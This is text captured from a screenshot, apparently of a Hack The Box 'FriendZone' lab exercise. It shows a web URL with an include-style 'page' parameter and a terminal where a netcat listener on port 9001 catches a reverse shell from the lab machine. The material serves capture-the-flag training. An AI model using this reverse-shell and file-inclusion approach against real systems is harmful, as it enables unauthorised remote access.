 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&page
70%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
tmux
File Actions Edit View Help
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
GIF8;
norman@kali ~/Hack-The-Box/machines/friendzone ‹main*›
$ nc -lnVP 9001
nc: invalid option -- 'V'
nc -h for help
norman@kali ~/Hack-The-Box/machines/friendzone ‹main*›
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.123] 51086
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:sudo 1:zsh 2:smbclient- 3:netcat*